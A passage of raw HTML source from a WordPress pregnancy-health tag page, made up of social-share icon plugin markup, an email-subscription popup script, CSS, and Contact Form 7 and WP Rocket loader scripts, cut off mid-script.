/></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:51px;height:51px;opacity:0.6;'   rel="nofollow noopener noreferrer"><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif" /><noscript><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" data-href="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30' style='display:inline-block;'   rel="nofollow noopener noreferrer"> <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></noscript></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30' style='display:inline-block'  rel="nofollow noopener noreferrer">
							<img data-pin-nopin= true class='sfsi_wicon' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Tweet' title='Tweet' data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" ><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' ></noscript>
						</a>
					</div></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_pinterest_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif" /><noscript><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif" /><noscript><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpregnancyhealthcaretips.com%2Ftag%2Fmenstrual-cycle-changes-in-30" rel="nofollow noopener noreferrer"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /><noscript><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></noscript></a></div></div></div></div></div></li><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></li></ul></div></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;margin-right:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://pregnancyhealthcaretips.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif" /><noscript><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_rss.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'   rel="nofollow noopener noreferrer"><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif" /><noscript><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_email.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_facebook.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" data-href="https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30' style='display:inline-block;'   rel="nofollow noopener noreferrer"> <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_twitter.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://pregnancyhealthcaretips.com/tag/menstrual-cycle-changes-in-30' style='display:inline-block'  rel="nofollow noopener noreferrer">
							<img data-pin-nopin= true class='sfsi_wicon' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Tweet' title='Tweet' data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" ><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' ></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif" /><noscript><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_pinterest.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif" /><noscript><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_linkedin.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fpregnancyhealthcaretips.com%2Ftag%2Fmenstrual-cycle-changes-in-30" rel="nofollow noopener noreferrer"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /><noscript><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/animated_icons/animated_icons_instagram.gif' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='combo'   /></noscript></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });jQuery( document ).ready(function( $ ) { sfsi_shuffle(); });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #e8719b !important;

            padding: 18px 0px !important;

            background-color: #ffadad !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index-9d4ab044f4ebdc0de632bcbe82f7ddbe.js" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://pregnancyhealthcaretips.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-b280cd3113a97cfa2adbc490d4fcff9e.js" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js" defer></script>
<script type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js" defer></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://pregnancyhealthcaretips.com/wp-admin/admin-ajax.php","plugin_url":"https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/wp-content/plugins/ultimate-social-media-icons/js/custom-df4c191256147c4ccb66c958e260f686.js" id="SFSICustomJs-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function i(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,r){return t&&i(e.prototype,t),r&&i(e,r),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var RocketLazyLoadScripts=function(){function r(e,t){_classCallCheck(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return _createClass(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){if(RocketBrowserCompatibilityChecker){new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}}]),r}();RocketLazyLoadScripts.run();
//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://pregnancyhealthcaretips.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
